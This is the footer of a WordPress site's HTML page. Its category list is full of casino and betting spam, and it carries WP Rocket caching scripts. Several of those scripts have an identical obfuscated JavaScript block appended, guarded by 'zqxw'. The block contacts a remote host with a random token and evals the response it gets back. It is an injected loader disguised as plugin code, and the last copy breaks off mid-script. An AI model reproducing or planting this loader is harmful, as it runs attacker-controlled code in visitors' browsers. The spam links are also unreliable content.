	<li class="cat-item cat-item-5"><a href="https://www.michaeltelvi.net/category/community/">Community</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.michaeltelvi.net/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.michaeltelvi.net/category/for-dig-som-alskar-leovegas-casino-962/">För dig som älskar LeoVegas Casino 962</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.michaeltelvi.net/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.michaeltelvi.net/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.michaeltelvi.net/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.michaeltelvi.net/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.michaeltelvi.net/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.michaeltelvi.net/category/mostbet-5-93-apk-skachat-besplatno-na-android-112/">MostBet 5 9.3 APK скачать бесплатно на андроид 112</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.michaeltelvi.net/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-703/">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 703</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.michaeltelvi.net/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-498/">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 498</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.michaeltelvi.net/category/mostbet-azerbaycan-bukmeykerin-xususiyy%c9%99tl%c9%99ri-veb-sayt-sirk%c9%99ti-mostbet-az-kombi-ve-petek-servisi-petek-temizleme-161/">MostBet Azerbaycan: bukmeykerin xüsusiyyətləri Veb sayt şirkəti MostBet az Kombi ve Petek Servisi, Petek Temizleme 161</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.michaeltelvi.net/category/mostbet-azerbaydjan/">Mostbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.michaeltelvi.net/category/mostbet-guncel-adres-spor-ve-casino-bahisleri-%e0%a4%a6%e0%a5%87%e0%a4%96%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%96%e0%a5%8b-426/">Mostbet Güncel Adres Spor Ve Casino Bahisleri देखो सीखो 426</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.michaeltelvi.net/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.michaeltelvi.net/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.michaeltelvi.net/category/mostbet-mobil-uygulamasi-online-spor-bahisleri-573/">Mostbet mobil uygulaması online spor bahisleri 573</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.michaeltelvi.net/category/mostbet-turkey/">Mostbet Turkey</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.michaeltelvi.net/category/mostbetuztop-com-uz-mostbet/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.michaeltelvi.net/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.michaeltelvi.net/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.michaeltelvi.net/category/pin-up-aviator-oyun-qaydalari-v%c9%99-strategiyalari-641/">Pin-Up Aviator: oyun qaydaları və strategiyaları 641</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.michaeltelvi.net/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-399/">Pin-Up Casino kontorunun təsviri, pin up az 399</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.michaeltelvi.net/category/pinup-azerbaydjan/">PinUp Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.michaeltelvi.net/category/pinup-brazil/">PinUP Brazil</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.michaeltelvi.net/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.michaeltelvi.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.michaeltelvi.net/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.michaeltelvi.net/category/sprawdz-najlepsze-kasyno-online-w-polsce-83/">Sprawdź Najlepsze Kasyno Online w Polsce 83</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.michaeltelvi.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.michaeltelvi.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-de/">Vulkan Vegas DE</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-german/">vulkan vegas German</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-lockt-neukunden-mit-einem-25-euro-bonus-ohne-einzahlung-956/">Vulkan Vegas lockt Neukunden mit einem 25 Euro Bonus ohne Einzahlung 956</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-oferuje-free-spiny-bez-depozytu-odbierz-50-ds-914/">Vulkan Vegas oferuje free spiny bez depozytu Odbierz 50 DS! 914</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-promo-code-juli-2023-bis-zu-1000-bonus-777/">Vulkan Vegas Promo Code Juli 2023: Bis zu 1000 Bonus 777</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.michaeltelvi.net/category/vulkan-vegas-registration-gutscheincode-ohne-einzahlung-fur-deutsche-kartenspieler-574/">Vulkan Vegas Registration Gutscheincode Ohne Einzahlung Für Deutsche Kartenspieler 574</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.michaeltelvi.net/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.michaeltelvi.net/category/igra-aviator-mostbet-%e1%90%89-igrat-v-aviator-mostbet-na-dengi-667/">Игра Авиатор Мостбет ᐉ Играть в Aviator Mostbet на деньги 667</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.michaeltelvi.net/category/kazino-mostbet-casino-igrat-onlain-besplatno-ofitsialnyi-sait-skachat-klient-387/">Казино Mostbet Casino играть онлайн бесплатно, официальный сайт, скачать клиент 387</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.michaeltelvi.net/category/mostbet-apk-skachat-ofitsialnoe-prilozhenie-308/">Мостбет APK Скачать официальное приложение 308</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.michaeltelvi.net/category/mostbet-skachat-na-smartfon-mobilnoe-prilozhenie-mostbet-apk-786/">Мостбет скачать на смартфон мобильное приложение Mostbet apk 786</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.michaeltelvi.net/category/ofitsialnoe-prilozhenie-mostbet-skachat-prilozhenie-mostbet-na-android-517/">Официальное приложение Мостбет, скачать приложение mostbet на андроид 517</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.michaeltelvi.net/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.michaeltelvi.net/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.michaeltelvi.net/wp-login.php">Log in</a></li>
			<li><a href="https://www.michaeltelvi.net/feed/">Entries feed</a></li>
			<li><a href="https://www.michaeltelvi.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://www.michaeltelvi.net/" rel="home">Michael Telvi</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<script id="rocket-delay-js-js-after">
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this;document.querySelectorAll("script["+this.attrName+"]").forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.michaeltelvi.net","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>

	
	<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.michaeltelvi.net/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return 